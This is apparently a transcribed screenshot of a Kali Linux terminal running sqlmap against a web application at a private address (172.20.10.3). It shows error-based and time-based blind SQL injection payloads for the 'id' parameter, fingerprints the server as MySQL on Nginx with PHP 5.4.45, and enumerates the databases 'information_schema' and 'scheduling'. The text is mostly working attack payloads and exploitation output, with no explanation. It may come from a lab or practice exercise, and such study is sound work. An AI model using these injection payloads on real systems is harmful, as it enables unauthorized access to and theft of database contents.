 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
Payload: id=' AND EXTRACTVALUE(2457,CASE WHEN (2457=2457) THEN 2457 ELSE
0×3A END)-- Boaf&code=11&title=11&save=
Type: time-based blind
Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
Payload: id=' OR (SELECT 9442 FROM (SELECT(SLEEP(5)))KhQV)-- qjip&code=11
&title=11&save=
---
[14:46:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.0.12
[14:46:41] [INFO] fetching database names
[14:46:41] [INFO] fetching number of databases
[14:46:41] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[14:46:41] [INFO] retrieved: 2
[14:46:41] [INFO] retrieved: information_schema
[14:46:44] [INFO] retrieved: scheduling
available databases [2]:
[*] information_schema
[*] scheduling
[14:46:46] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/172.20.10.3'
[*] ending @ 14:46:46 /2024-12-09/